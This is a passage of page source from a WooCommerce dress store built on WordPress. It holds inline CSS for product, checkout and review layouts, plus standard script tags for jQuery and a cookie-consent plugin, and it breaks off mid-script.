.vc_row.right_padding_6pct > .row_col_wrap_12,.nectar-global-section .vc_row.right_padding_6pct > .row_col_wrap_12{padding-right:6%;}#ajax-content-wrap .vc_row.inner_row.right_padding_30pct > .row_col_wrap_12_inner,.nectar-global-section .vc_row.inner_row.right_padding_30pct > .row_col_wrap_12_inner{padding-right:30%;}.wpb_column.border_style_solid > .vc_column-inner,.wpb_column.border_style_solid > .n-sticky > .vc_column-inner{border-style:solid;}@media only screen,print{.wpb_column.force-desktop-text-align-left,.wpb_column.force-desktop-text-align-left .col{text-align:left!important;}.wpb_column.force-desktop-text-align-right,.wpb_column.force-desktop-text-align-right .col{text-align:right!important;}.wpb_column.force-desktop-text-align-center,.wpb_column.force-desktop-text-align-center .col,.wpb_column.force-desktop-text-align-center .vc_custom_heading,.wpb_column.force-desktop-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-desktop-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}.wpb_column.el_spacing_10px > .vc_column-inner > .wpb_wrapper > div:not(:last-child),.wpb_column.el_spacing_10px > .n-sticky > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:10px;}@media only screen and (min-width:1000px){.column_element_direction_desktop_horizontal > .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}#ajax-content-wrap .column_element_direction_desktop_horizontal > .vc_column-inner > .wpb_wrapper > *{margin-bottom:0;}}.column_element_direction_desktop_horizontal.force-desktop-text-align-right > .vc_column-inner > .wpb_wrapper{justify-content:flex-end;}.column_element_direction_desktop_horizontal.force-desktop-text-align-center > .vc_column-inner > .wpb_wrapper{justify-content:center;}@media only screen and (max-width:999px){.column_element_direction_desktop_horizontal.force-tablet-text-align-right > .vc_column-inner > .wpb_wrapper{justify-content:flex-end;}.column_element_direction_desktop_horizontal.force-tablet-text-align-center > .vc_column-inner > .wpb_wrapper{justify-content:center;}}@media only screen and (max-width:690px){.column_element_direction_desktop_horizontal.force-phone-text-align-right > .vc_column-inner > .wpb_wrapper{justify-content:flex-end;}.column_element_direction_desktop_horizontal.force-phone-text-align-center > .vc_column-inner > .wpb_wrapper{justify-content:center;}}@media only screen and (min-width:1000px){.column_element_direction_desktop_horizontal.el_spacing_10px > .vc_column-inner > .wpb_wrapper{gap:10px;}}@media only screen and (min-width:691px) and (max-width:999px){.column_element_direction_tablet_horizontal > .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}#ajax-content-wrap .column_element_direction_tablet_horizontal > .vc_column-inner > .wpb_wrapper > *{margin-bottom:0;}}@media only screen and (min-width:691px) and (max-width:999px){.column_element_direction_desktop_horizontal.el_spacing_10px > .vc_column-inner > .wpb_wrapper{gap:10px;}}.wpb_column.child_column.el_spacing_10px > .vc_column-inner > .wpb_wrapper > div:not(:last-child),.wpb_column.child_column.el_spacing_10px > .n-sticky > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:10px;}.wpb_column.child_column.el_spacing_0px > .vc_column-inner > .wpb_wrapper > div:not(:last-child),.wpb_column.child_column.el_spacing_0px > .n-sticky > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:0px;}body[data-aie] .col[data-padding-pos="left"] > .vc_column-inner,body #ajax-content-wrap .col[data-padding-pos="left"] > .vc_column-inner,#ajax-content-wrap .col[data-padding-pos="left"] > .n-sticky > .vc_column-inner{padding-right:0;padding-top:0;padding-bottom:0}.nectar_icon_wrap i{vertical-align:middle;top:0;}.nectar_icon_wrap i[class*="nectar-brands"]{display:inline-block;}.wpb_wrapper > .nectar_icon_wrap{margin-bottom:0;}.nectar_icon_wrap i{transition:color .25s ease;}.nectar_icon_wrap path{transition:fill .25s ease;}.nectar-pulsate i{display:block;border-radius:200px;background-color:currentColor;position:relative;}.nectar-pulsate i:after{display:block;position:absolute;top:50%;left:50%;content:"";width:100%;height:100%;margin:-50% auto auto -50%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;border-radius:50%;background-color:currentColor;opacity:1;z-index:11;pointer-events:none;animation:nectar_pulsate 2s cubic-bezier(.2,1,.2,1) infinite;}@keyframes nectar_pulsate{0%{opacity:0.6;transform:scale(1);}100%{opacity:0;transform:scale(3);}}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon{line-height:0;border:2px solid rgba(0,0,0,0.065);text-align:center;border-radius:150px;position:relative;transition:background-color .45s cubic-bezier(0.25,1,0.33,1),border-color .45s cubic-bezier(0.25,1,0.33,1)}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon{border:0;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before,.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after{height:100%;width:100%;top:0;left:0;content:"";position:absolute;display:block;border-radius:100px;z-index:-1;opacity:1;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon i{display:inline-block;vertical-align:middle;max-width:none;top:0;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="white"] .nectar_icon i{color:var(--icon-color,#000)!important;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="white"] .nectar_icon svg path{fill:var(--icon-color,#000)!important;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before{box-shadow:0 15px 28px #000;opacity:0.1;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after{background-color:var(--icon-color,#fff);}.nectar_icon_wrap[data-style="shadow-bg"]:not([data-color="white"]) .nectar_icon i{color:var(--icon-color,#fff)!important;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="accent-color"] .nectar_icon:after{background-color:#000000;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="accent-color"] .nectar_icon:before{box-shadow:0px 15px 28px #000000;opacity:0.3;}.nectar_icon_wrap[data-style=shadow-bg]:not([data-color=white]) .nectar_icon .im-icon-wrap path{fill:var(--icon-color,#fff);}.nectar_icon_wrap[data-padding="10px"] .nectar_icon{padding:10px;}.img-with-aniamtion-wrap[data-max-width="custom"].center{text-align:center;}.img-with-aniamtion-wrap.custom-width-40px .inner{width:40px;}.img-with-aniamtion-wrap[data-max-width="custom"].center .inner{display:inline-block;}.img-with-aniamtion-wrap.custom-width-25px .inner{width:25px;}#ajax-content-wrap .nectar-responsive-text *,body .nectar-responsive-text *{margin-bottom:0;color:inherit;}#ajax-content-wrap .nectar-responsive-text[class*="font_size"] *,body .nectar-responsive-text[class*="font_size"] *{font-size:inherit;line-height:inherit;}.nectar-responsive-text.nectar-link-underline-effect a{text-decoration:none;}.nectar-responsive-text[data-inherit-heading-family] > *{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-transform:inherit;letter-spacing:inherit;}@media only screen,print{#ajax-content-wrap .font_size_desktop_14px.nectar-responsive-text,.font_size_desktop_14px.nectar-responsive-text{font-size:14px;}}@media only screen,print{#ajax-content-wrap .font_size_desktop_14px.nectar-responsive-text,.font_size_desktop_14px.nectar-responsive-text,#header-outer .font_size_desktop_14px.nectar-responsive-text{font-size:14px;}}@media only screen and (max-width:999px){.vc_row.inner_row.bottom_padding_tablet_10pct{padding-bottom:10%!important;}}@media only screen and (max-width:999px){.vc_row.bottom_padding_tablet_10pct{padding-bottom:10%!important;}}@media only screen and (max-width:999px){.vc_row.top_padding_tablet_12pct{padding-top:12%!important;}}@media only screen and (max-width:999px){.wpb_column.child_column.bottom_margin_tablet_40px{margin-bottom:40px!important;}}@media only screen and (max-width:999px){body .wpb_column.force-tablet-text-align-left,body .wpb_column.force-tablet-text-align-left .col{text-align:left!important;}body .wpb_column.force-tablet-text-align-right,body .wpb_column.force-tablet-text-align-right .col{text-align:right!important;}body .wpb_column.force-tablet-text-align-center,body .wpb_column.force-tablet-text-align-center .col,body .wpb_column.force-tablet-text-align-center .vc_custom_heading,body .wpb_column.force-tablet-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-tablet-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}@media only screen and (max-width:999px){.vc_row.top_padding_tablet_10pct{padding-top:10%!important;}}@media only screen and (max-width:999px){.vc_row.inner_row.bottom_padding_tablet_7pct{padding-bottom:7%!important;}}@media only screen and (max-width:999px){.vc_row.bottom_padding_tablet_12pct{padding-bottom:12%!important;}}@media only screen and (max-width:690px){body .vc_row.inner_row.bottom_padding_phone_10pct{padding-bottom:10%!important;}}@media only screen and (max-width:690px){.column_element_direction_desktop_horizontal.el_spacing_10px > .vc_column-inner > .wpb_wrapper{gap:10px;}}@media only screen and (max-width:690px){body #ajax-content-wrap .vc_row.inner_row.left_padding_phone_5pct > .row_col_wrap_12_inner{padding-left:5%!important;}}@media only screen and (max-width:690px){html body .nectar-cta.alignment_phone_center,html body .nectar-next-section-wrap.alignment_phone_center{text-align:center;}}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_15pct{padding-bottom:15%!important;}}@media only screen and (max-width:690px){body #ajax-content-wrap .vc_row.inner_row.right_padding_phone_5pct > .row_col_wrap_12_inner{padding-right:5%!important;}}@media only screen and (max-width:690px){html body .wpb_column.force-phone-text-align-left,html body .wpb_column.force-phone-text-align-left .col{text-align:left!important;}html body .wpb_column.force-phone-text-align-right,html body .wpb_column.force-phone-text-align-right .col{text-align:right!important;}html body .wpb_column.force-phone-text-align-center,html body .wpb_column.force-phone-text-align-center .col,html body .wpb_column.force-phone-text-align-center .vc_custom_heading,html body .wpb_column.force-phone-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-phone-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}@media only screen and (max-width:690px){.wpb_column.bottom_margin_phone_10px{margin-bottom:10px!important;}}@media only screen and (max-width:690px){body .vc_row.top_padding_phone_15pct{padding-top:15%!important;}}@media only screen and (max-width:690px){.column_element_direction_phone_horizontal > .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}#ajax-content-wrap .column_element_direction_phone_horizontal > .vc_column-inner > .wpb_wrapper > *{margin-bottom:0;}}@media only screen and (max-width:690px){.wpb_column.child_column.bottom_margin_phone_40px{margin-bottom:40px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.toggles--minimal-shadow .toggle {
    border-bottom: 1px solid #000;
}
 
.woocommerce-checkout {
    margin-bottom:150px;
}

body.material .nectar-button.has-icon.large:not([class*=see-through]) i {
    text-decoration:none;
}

.contact-border {
    border: 1px solid #000;
    border-radius:10px;
}

body:not(.woocommerce-cart) .main-content table tr:nth-child(2n+1) {
    background-color: #fff; 
}

#ivole-histogramTable tr.ivole-histogramRow td {
    font-weight: 100!important;
}

.contact-border-video .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper, .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper video {
    border-radius: 8px 0 0 8px;
}

@media only screen and (max-width: 820px) {
.contact-border-video .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper, .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper video {
    border-radius: 0 0 8px 8px;
}
}

.contact-border-video {
    border-radius:10px 0 0 10px;
}

.toggles--minimal-shadow .toggle:last-child {
    border-bottom: 0px solid #000;
}

div[data-style="minimal"] .toggle {
       border-bottom: 1px solid #000;
}

div[data-style="minimal"] .toggle:last-child {
       border-bottom: 0px solid #000;
}

body div[data-style="minimal"] .toggle {
    padding: 0 30px;
}

.comments-section {
    display:none!important;
}

@media only screen and (max-width: 768px) {
#customer_details #order_review_heading {
    margin-top: 110px;
}
}
.term-description {
    padding: 40px 0;
}

.wapf-label-text {
    font-weight: 400!important;
    font-size: 16px!important;
    text-transform: uppercase;
}

.wapf-field-input {
    margin-top:5px;
}

.wapf-field-label label {
    font-weight: 400!important;
    font-size: 12px!important;
    text-transform: uppercase;
}

p.woocommerce-thankyou-order-received {
    font-family: EB Garamond;
    letter-spacing: .5px;
    font-weight: 400;
    font-size: 34px;
    line-height: 44px;
    margin-bottom: 7px;
}

body:not(.woocommerce-cart) .main-content tr th:first-child, body:not(.woocommerce-cart) .main-content tr td:first-child, body:not(.woocommerce-cart) .main-content tr th:first-child,
body:not(.woocommerce-cart) .main-content td, body:not(.woocommerce-cart) .main-content table, body:not(.woocommerce-cart) .main-content th{
    border-color: #e6e6e6;
}

body:not(.woocommerce-cart) .main-content table {
    margin: 15px 0 20px;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    padding-left: 1.5em;
    padding-bottom: 0.5em;
    padding-top: 1em;
}

.woocommerce .woocommerce-customer-details, .woocommerce .woocommerce-order-details, .woocommerce .woocommerce-order-downloads {
    font-weight: 400;
}

.woocommerce table.shop_table th {
    font-family: Roboto;
    text-transform: none;
    letter-spacing: 0px;
    font-size: 14px!important;
    line-height: 24px;
    font-weight: 700!important;
}

.woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation {
    margin-left: 0;
    margin-top:1.5em;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email {
    padding-left: 1.5em;
    padding-bottom: 0.5em;
}

.woocommerce .woocommerce-customer-details address {
    border: 0;
    border-bottom-width: 0px;
    border-right-width: 0px;
    padding: 6px 0px;
}

.wapf-product-totals {
    display: none!important;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    font-size: .90em;
    color: #000;
    opacity: 0.6;
}

.woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del {
    color: #000;
    font-size: .80em;
    opacity: 0.6;
}

html .woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity {
    display: none!important;
}

.row .col.section-title {
    margin: 0;
    padding: 0 0 36px 0;
    text-align:center;
    border-bottom: 0;
}

.row .col.section-title span.subheader {
    display: none;
}

.products li.product.minimal .product-image-wrap .product-add-to-cart {
    display: none;
}

.text-razmer-variation {
    position:relative;
    font-size:14px;
    line-height:20px;
    margin-top:8px;
}

.woocommerce div.product form.cart .reset_variations {
    display: none!important;
}

.woocommerce div.product form.cart .variations label {
    font-weight: 400!important;
    font-size: 12px!important;
    text-transform:uppercase;
}

.woocommerce div.product form.cart .variations th {
    padding:0;
    margin-bottom: -10px;
}

.woocommerce .variations, .woocommerce div.product form.cart .variations {
    margin-bottom: 0;
}

.woocommerce div.product .summary p.price {
    padding-bottom: 0.8em;
}

.post-area.auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap .meta-category {
    display: none;
}

.row .col.section-title.blog-title span.meta-category {
    display: none;
}

.grecaptcha-badge {
    display: none;
}

.woocommerce-variation-add-to-cart.woocommerce-variation-add-to-cart-enabled {
    margin-top: 0; 
}

/*div.woocommerce-variation.single_variation {
    display:none;
}*/

.woocommerce div.product .woocommerce-product-rating {
    margin-top: 10px;
}

span.brides, .foreign-brides, .meta-category .foreign-brides {
    display: none;
}

@media only screen and (max-width: 690px) {
span.meta-category {
    display: none!important;
}}

.tinv-wraper.tinv-wishlist {
    margin-top: 10px;
}

.nectar-recent-posts-slider_multiple_visible .recent-post-container.container {
    text-align:left;
}

.tabbed[data-style=minimal_alt]>ul li:not(.cta-button) .active-tab, .tabbed[data-style=minimal_alt]>ul li:not(.cta-button) a {
    font-size: 18px!important;
}

.owl-theme[data-desktop-cols] .owl-nav.disabled+.owl-dots {
    display: none;
}

.span_12.light .nectar-hor-list-item {
    border-bottom: 0px solid rgba(0,0,0,.12);
}

.owl-carousel[data-desktop-cols] .owl-stage {
    padding: 0px 0;
}

.nectar-rotating-words-title.element_stagger_words .ending-text span, .nectar-split-heading[data-animation-type="line-reveal-by-space"] span {
    line-height: 1.3;
}

.blog-title a.brides {
    display: none!important;    
}

#sidebar .widget {
    margin-bottom: 30px;
}

.woocommerce #sidebar div ul li, .material.woocommerce #sidebar div ul li {
    padding: 2px 0;
}

.woocommerce .widget_layered_nav ul li.chosen a:after, .woocommerce-page .widget_layered_nav ul li.chosen a:after {
    left: 1px;
}

.cli-tab-footer .wt-cli-privacy-accept-btn {
    background-color: #000;
    color: #ffffff;
    border-radius: 40px;
}

.cli-style-v2 .cli-bar-btn_container .cli_settings_button, .cli-style-v2 .cli-bar-btn_container .cli-plugin-button {
    border-radius: 40px;
}

.cli-switch input:checked + .cli-slider {
    background-color: #000;
}

.cli-ccpa-button-confirm {
    background-color: #000!important;
}

.cli-alert-dialog-buttons button {
    border: 2px solid #000!important;
}

.cli-ccpa-button-cancel {
    color: #000!important;
}

.cli-modal-content {
    text-align: center;
}

.img-side-video {
    min-height:500px;
}

.woocommerce div.product .woocommerce-tabs[data-tab-style=fullwidth_stacked] {
    padding-top: 0px;
}

.soldout {
padding: 4px 10px;
text-align: center;
background: #000;
color: white;
font-weight: 400;
position: absolute;
top: 10px;
right: 10px;
font-size: 12px;
z-index:9999999;
border-radius:4px;
letter-spacing:1px;
text-transform:uppercase;
}

.nectar-post-grid[data-text-layout*=all_bottom_left] .content .item-main, .nectar-post-grid[data-text-layout*=all_bottom_left] .content .item-meta-extra {
    text-align: left;
}

/*.nectar-post-grid .nectar-post-grid-item .content .post-heading {
    display: none;   
}*/

.timeprocess {
    color: #000;
    font-weight: 400;
    font-size: 16px;
}

.woocommerce div.product form.cart {
    margin-bottom: 40px;
}

.nectar-cta .nectar-button-type {
    font-family: Roboto;
    text-transform: uppercase!important;
    letter-spacing: .8px;
    font-size: 18px;
    font-weight: 400;
}

.shippingpolicycart {
    text-transform: uppercase!important;
    letter-spacing: .8px;
    font-size: 18px;
    font-weight: 400;
}

.row .nectar-icon-list .nectar-icon-list-item h4 {
    line-height: 14px;
    margin-bottom: 4px;
    font-size:14px;
    font-weight: 400;
    letter-spacing:0;
}

.nectar-icon-list[data-direction=horizontal][data-columns] .nectar-icon-list-item {
    width: calc(50% - 5%);
    margin: 2% 5% 2% 0!important;
}

.nectar-icon-list-item {
    padding-left: 40px!important;
}

.box-info-product {
    padding: 8px 20px 2px 20px;
    background: #fff;
    color: #000;
    position: relative;
    border-radius:4px;
    letter-spacing:1px;
    border: 1px solid #000;
    margin-bottom: 1.5em;
}

.single-product .related.products h2 {
   text-align:center;
   margin-bottom:50px;
}

/*
@media only screen and (max-width: 690px) {
#ajax-content-wrap .related.products>h2 {
    font-size: 32.5px;
    line-height: 42.25px;
}}*/

.single-product [data-tab-pos=fullwidth_stacked] .products.related {
    padding: 0;
}

.widget_product_tag_cloud h4 {
    display: none;   
}

.material[data-button-style*=rounded] .widget .tagcloud a {
padding: 10px 35px 10px 20px;
}

.material #sidebar .widget .tagcloud a, .material .widget .tagcloud a, .single .post-area .content-inner>.post-tags a {
    padding: 10px 20px 10px 20px;
    margin: 0px 10px 0 0
}

@media only screen and (max-width: 999px) {
.woocommerce #sidebar .widget.widget_product_tag_cloud > div {
    padding-left: 0;
    
}}

.single .heading-title {
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single .heading-title[data-header-style=default_minimal] {
    padding-top: 30px;
}

.single .heading-title[data-header-style=default_minimal] h1 {
    padding: 0px 0 0px 0;
}

.post .content-inner {
    padding-bottom: 0px;
}

.blog_next_prev_buttons {
    margin-top: 40px;
}

.row .col.section-title.blog-title {
     margin-bottom: 0px;
}

@media only screen and (max-width: 690px){
.full-width-content.blog-fullwidth-wrap:not(.meta-overlaid) {
    padding: 0 0!important; 
}}

body[data-header-resize="1"] .container-wrap, body[data-header-resize="1"] .project-title {
    padding-top: 5px;
}

.cr-comment-image-text {
    display:none;
}

.woocommerce-review__verified {
    display:none;    
}

div.iv-comment-images, div.cr-comment-videos {
    margin-top: 1.2em;
    margin-bottom: 0;
}

div.cr-all-reviews-shortcode ol li.review div.comment_container img.avatar {
    padding: 0px;
    background: #000;
    border-radius: 60px;
    border: 0;
    margin: 0;
}

.cr-all-reviews-shortcode .cr-comment-images, .cr-comment-videos {
    margin-top: 1.2em;
}

.cr-all-reviews-shortcode ol.commentlist li .comment-text .description {
    margin-top: 0.5em;
}

div.cr-all-reviews-shortcode .crstar-rating {
    width: 6.2em;
    font-family: crstar;
    color: #000;
    letter-spacing:4px;
}

div.cr-all-reviews-shortcode .cr-average-rating-stars .crstar-rating {
    width: 133px;
    font-size: 22px;
    float: none;
    overflow: hidden;
    position: relative;
    height: 1.1em;
    line-height: 1.1em;
    font-family: crstar;
    color: #000;
    letter-spacing: 4px;
    margin-top: 0px;
    display: block;
}

#reviews .cr-summaryBox-wrap .cr-average-rating, .cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-average-rating, .ivole-reviews-grid .cr-summaryBox-wrap .cr-average-rating {
    font-size: 50px;
    line-height: 1;
    font-weight: 400;
    color: #000;
    font-family: EB Garamond;
    letter-spacing: .5px;
    margin-bottom:15px;
}

div.cr-all-reviews-shortcode ol.commentlist li .comment-text {
    margin: 0 0 0 70px;
    border: 0px solid #000;
    border-radius: 4px;
    padding: 0 0 0 1em;
}

.woocommerce-review__author {
    font-family: Roboto;
    text-transform: none;
    letter-spacing: 1px;
    font-size: 14px!important;
    line-height: 24px;
    font-weight: 300!important;
    color: #000;
    position:relative;
}

div.cr-all-reviews-shortcode ol.commentlist li .comment-text p {
     margin: 0 0 0; 
}

.cr-show-more-reviews-prd, .ivole-show-more-button {
    display: block;
    margin: 10px auto 75px auto;
    height: 50px;
    color: #fff; 
    background:#000;
    text-transform:uppercase;
    font-size: 14px;
    padding: 15px 22px;
    letter-spacing:1px;
    border:0;
    border-radius:50px;
    cursor:pointer;
    
}

.cr-all-reviews-shortcode .cr-ajax-search, .cr-all-reviews-shortcode .cr-count-row {
    display:none;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap, .ivole-reviews-grid .cr-summaryBox-wrap {
    margin-bottom:50px;
    margin-top:10px;
    padding: 0px;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-total-rating-count {
    font-size: 14px;
    font-family: EB Garamond;
    letter-spacing: .5px;
    color:#000;
    line-height: 34px;
}

/*РАМКИ НА СТРАНИЦЕ ОТЗЫВОВ*/

.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-overall-rating-wrap, .cr-all-reviews-shortcode .cr-summaryBox-wrap .ivole-summaryBox {
    padding: 40px; 
    border: 1px solid #000;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap, .cr-reviews-grid .cr-summaryBox-wrap {
    align-items: normal;
}

.ivole-meter .ivole-meter-bar {
    border-radius: 3px;
    background: #000;
    background: -webkit-linear-gradient(top,#000,#000);
    background: linear-gradient(to bottom,#000,#000);
    background-color: #000;
    box-shadow: none!important;
    transition: none;

}

.ivole-meter {
    background: #ebebeb;
    background: -webkit-linear-gradient(top,#ebebeb,#ebebeb);
    background: linear-gradient(to bottom,#ebebeb,#ebebeb);
    background-color: #ebebeb;
    border-radius: 3px;
    box-shadow: none;
}

#ivole-histogramTable {
    text-transform:uppercase;
    letter-spacing: 0.5px;
}

.iv-comment-product a {
    display:inline-block;
}

div.cr-all-reviews-shortcode ol li div.comment_container img.iv-comment-product-img, div.cr-all-reviews-shortcode ol li div.comment_container .iv-comment-product-img img {
    display: none;
}
@media only screen and (max-width: 690px){
div.iv-comment-image {
    width: 100%;
    margin-right: 0px;
}}

.woocommerce .star-rating::before {
    content: "SSSSS";
    color: #e5e5e5;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

div.cr-all-reviews-shortcode .crstar-rating::before, div.ivole-reviews-grid .cr-summaryBox-wrap .crstar-rating::before {
    content: "\53\53\53\53\53";
    color: #e5e5e5;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.cr-all-reviews-shortcode #cr-ajax-reviews-fil-sta {
    margin-top: 40px;
    text-align:center;
}

.cr-all-reviews-shortcode ol.commentlist li .comment-text .cr-rating-product-name .cr-product-name-picture {
    column-gap: 0px;
}

.cr-all-reviews-shortcode ol li.review .comment_container .meta {
    justify-content: normal;
}

.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__author {
    padding-right:20px;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap, .cr-reviews-grid .cr-summaryBox-wrap {
    background-color: #fff;
} 

#reviews div.iv-comment-image img,
div.iv-comment-image img {
    box-shadow: none;
    width: 300px;
    height: 300px;
    max-width: 300px;
    max-height: 300px;
    padding: 0;
    border-radius: 0;
    display: block;
    position: relative;
    margin-bottom:0!important;
}

.iv-comment-image {
    border-radius: 0;
    border: 0 solid #e4e1e3;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-summary-separator-int {
    width: 0px;
    background-color: #000;
}

.quote-sk {
    background-image: url(/wp-content/uploads/2022/05/quote-22.png);
    background-repeat: no-repeat;
    background-position: right top;
    background-size: 150px 125px;
    min-height:125px!important;
}

.quote-sk-left {
    background-image: url(/wp-content/uploads/2022/05/quote-22.png);
    background-repeat: no-repeat;
    background-position: left top;
    background-size: 150px 125px;
    min-height:125px;
}

.razmer-table td {
    text-align: center;
    vertical-align: middle;
}

@media only screen and (min-width: 691px){
.table-mobile {
    display:none;
}}

@media only screen and (max-width: 690px){
.table-desctope {
    display:none;
}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://piondress.com/wp-content/themes/salient-child/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%7CEB+Garamond%3A400&#038;subset=cyrillic-ext%2Ccyrillic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://piondress.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","YSC","VISITOR_INFO1_LIVE","CONSENT"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent"],"analytics":["CONSENT"],"advertisement":["YSC","VISITOR_INFO1_LIVE"]},"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://piondress.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
